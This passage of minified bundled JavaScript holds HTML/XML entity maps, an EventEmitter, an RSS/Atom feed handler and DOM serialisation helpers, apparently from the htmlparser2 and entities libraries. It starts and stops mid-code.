":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},330:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},331:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},332:function(t,e,r){"use strict";var i,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};i=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var c=10;function l(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function u(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function p(t,e,r,i){var n,s,a,o;if(l(r),void 0===(s=t._events)?(s=t._events=Object.create(null),t._eventsCount=0):(void 0!==s.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),s=t._events),a=s[e]),void 0===a)a=s[e]=r,++t._eventsCount;else if("function"==typeof a?a=s[e]=i?[r,a]:[a,r]:i?a.unshift(r):a.push(r),(n=u(t))>0&&a.length>n&&!a.warned){a.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=a.length,o=c,console&&console.warn&&console.warn(o)}return t}function h(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(t,e,r){var i={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},n=h.bind(i);return n.listener=r,i.wrapFn=n,n}function f(t,e,r){var i=t._events;if(void 0===i)return[];var n=i[e];return void 0===n?[]:"function"==typeof n?r?[n.listener||n]:[n]:r?function(t){for(var e=new Array(t.length),r=0;r<e.length;++r)e[r]=t[r].listener||t[r];return e}(n):m(n,n.length)}function g(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function m(t,e){for(var r=new Array(e),i=0;i<e;++i)r[i]=t[i];return r}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return u(this)},o.prototype.emit=function(t){for(var e=[],r=1;r<arguments.length;r++)e.push(arguments[r]);var i="error"===t,n=this._events;if(void 0!==n)i=i&&void 0===n.error;else if(!i)return!1;if(i){var a;if(e.length>0&&(a=e[0]),a instanceof Error)throw a;var o=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw o.context=a,o}var c=n[t];if(void 0===c)return!1;if("function"==typeof c)s(c,this,e);else{var l=c.length,u=m(c,l);for(r=0;r<l;++r)s(u[r],this,e)}return!0},o.prototype.addListener=function(t,e){return p(this,t,e,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(t,e){return p(this,t,e,!0)},o.prototype.once=function(t,e){return l(e),this.on(t,d(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return l(e),this.prependListener(t,d(this,t,e)),this},o.prototype.removeListener=function(t,e){var r,i,n,s,a;if(l(e),void 0===(i=this._events))return this;if(void 0===(r=i[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(n=-1,s=r.length-1;s>=0;s--)if(r[s]===e||r[s].listener===e){a=r[s].listener,n=s;break}if(n<0)return this;0===n?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,n),1===r.length&&(i[t]=r[0]),void 0!==i.removeListener&&this.emit("removeListener",t,a||e)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var e,r,i;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var n,s=Object.keys(r);for(i=0;i<s.length;++i)"removeListener"!==(n=s[i])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(i=e.length-1;i>=0;i--)this.removeListener(t,e[i]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):g.call(t,e)},o.prototype.listenerCount=g,o.prototype.eventNames=function(){return this._eventsCount>0?i(this._events):[]}},333:function(t,e,r){var i=r(121),n=t.exports=Object.create(i),s={tagName:"name"};Object.keys(s).forEach((function(t){var e=s[t];Object.defineProperty(n,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},334:function(t,e,r){var i=r(119),n=r(122);function s(t,e){this.init(t,e)}function a(t,e){return n.getElementsByTagName(t,e,!0)}function o(t,e){return n.getElementsByTagName(t,e,!0,1)[0]}function c(t,e,r){return n.getText(n.getElementsByTagName(t,e,r,1)).trim()}function l(t,e,r,i,n){var s=c(r,i,n);s&&(t[e]=s)}r(83)(s,i),s.prototype.init=i;var u=function(t){return"rss"===t||"feed"===t||"rdf:RDF"===t};s.prototype.onend=function(){var t,e,r={},n=o(u,this.dom);n&&("feed"===n.name?(e=n.children,r.type="atom",l(r,"id","id",e),l(r,"title","title",e),(t=o("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),l(r,"description","subtitle",e),(t=c("updated",e))&&(r.updated=new Date(t)),l(r,"author","email",e,!0),r.items=a("entry",e).map((function(t){var e,r={};return l(r,"id","id",t=t.children),l(r,"title","title",t),(e=o("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),(e=c("summary",t)||c("content",t))&&(r.description=e),(e=c("updated",t))&&(r.pubDate=new Date(e)),r}))):(e=o("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",l(r,"title","title",e),l(r,"link","link",e),l(r,"description","description",e),(t=c("lastBuildDate",e))&&(r.updated=new Date(t)),l(r,"author","managingEditor",e,!0),r.items=a("item",n.children).map((function(t){var e,r={};return l(r,"id","guid",t=t.children),l(r,"title","title",t),l(r,"link","link",t),l(r,"description","description",t),(e=c("pubDate",t))&&(r.pubDate=new Date(e)),r})))),this.dom=r,i.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},t.exports=s},335:function(t,e,r){var i=r(100),n=r(336),s=i.isTag;t.exports={getInnerHTML:function(t,e){return t.children?t.children.map((function(t){return n(t,e)})).join(""):""},getOuterHTML:n,getText:function t(e){return Array.isArray(e)?e.map(t).join(""):s(e)?"br"===e.name?"\n":t(e.children):e.type===i.CDATA?t(e.children):e.type===i.Text?e.data:""}}},336:function(t,e,r){var i=r(337),n=r(338),s=r(342);s.elementNames.__proto__=null,s.attributeNames.__proto__=null;var a={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0};var o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=t.exports=function(t,e){Array.isArray(t)||t.cheerio||(t=[t]),e=e||{};for(var r="",n=0;n<t.length;n++){var s=t[n];"root"===s.type?r+=c(s.children,e):i.isTag(s)?r+=u(s,e):s.type===i.Directive?r+=p(s):s.type===i.Comment?r+=f(s):s.type===i.CDATA?r+=d(s):r+=h(s,e)}return r},l=["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"];function u(t,e){"foreign"===e.xmlMode&&(t.name=s.elementNames[t.name]||t.name,t.parent&&l.indexOf(t.parent.name)>=0&&(e=Object.assign({},e,{xmlMode:!1}))),!e.xmlMode&&["svg","math"].indexOf(t.name)>=0&&(e=Object.assign({},e,{xmlMode:"foreign"}));var r="<"+t.name,i=function(t,e){if(t){var r,i="";for(var a in t)r=t[a],i&&(i+=" "),"foreign"===e.xmlMode&&(a=s.attributeNames[a]||a),i+=a,(null!==r&&""!==r||e.xmlMode)&&(i+='="'+(e.decodeEntities?n.encodeXML(r):r.replace(/\"/g,"&quot;"))+'"');return i}}(t.attribs,e);return i&&(r+=" "+i),!e.xmlMode||t.children&&0!==t.children.length?(r+=">",t.children&&(r+=c(t.children,e)),o[t.name]&&!e.xmlMode||(r+="</"+t.name+">")):r+="/>",r}function p(t){return"<"+t.data+">"}function h(t,e){var r=t.data||"";return!e.decodeEntities||t.parent&&t.parent.name in a||(r=n.encodeXML(r)),r}function d(t){return"<![CDATA["+t.children[0].data+"]]>"}function f(t){return"\x3c!--"+t.data+"--\x3e"}},337:function(t,e,r){"use strict";var i;function n(t){return t.type===i.Tag||t.type===i.Script||t.type===i.Style}r.r(e),r.d(e,"ElementType",(function(){return i})),r.d(e,"isTag",(function(){return n})),r.d(e,"Root",(function(){return s})),r.d(e,"Text",(function(){return a})),r.d(e,"Directive",(function(){return o})),r.d(e,"Comment",(function(){return c})),r.d(e,"Script",(function(){return l})),r.d(e,"Style",(function(){return u})),r.d(e,"Tag",(function(){return p})),r.d(e,"CDATA",(function(){return h})),r.d(e,"Doctype",(function(){return d})),function(t){t.Root="root",t.Text="text",t.Directive="directive",t.Comment="comment",t.Script="script",t.Style="style",t.Tag="tag",t.CDATA="cdata",t.Doctype="doctype"}(i||(i={}));const s=i.Root,a=i.Text,o=i.Directive,c=i.Comment,l=i.Script,u=i.Style,p=i.Tag,h=i.CDATA,d=i.Doctype},338:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.decodeXMLStrict=e.decodeHTML5Strict=e.decodeHTML4Strict=e.decodeHTML5=e.decodeHTML4=e.decodeHTMLStrict=e.decodeHTML=e.decodeXML=e.encodeHTML5=e.encodeHTML4=e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=e.encode=e.decodeStrict=e.decode=void 0;var i=r(123),n=r(126);e.decode=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTML)(t)},e.decodeStrict=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTMLStrict)(t)},e.encode=function(t,e){return(!e||e<=0?n.encodeXML:n.encodeHTML)(t)};var 